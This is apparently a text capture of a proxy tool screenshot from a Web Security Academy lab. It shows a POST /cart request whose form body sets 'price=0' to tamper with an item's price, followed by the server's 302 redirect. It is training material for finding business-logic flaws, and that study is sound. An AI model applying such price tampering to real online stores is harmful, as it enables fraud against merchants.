 Request
Pretty Raw Hex
\n
1 POST /cart HTTP/2
2 Host: 0a4e004104f1970781399318003700cc.web-security-academy.net
3 Cookie: session=aGW9NmP3QYE1Oc13AYmuczFRZGvvUNUg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin:
https://0a4e004104f1970781399318003700cc.web-security-academy.net
11 Referer:
https://0a4e004104f1970781399318003700cc.web-security-academy.net/p
roduct?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 productId=1&redir=PRODUCT&quantity=1&price=0
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6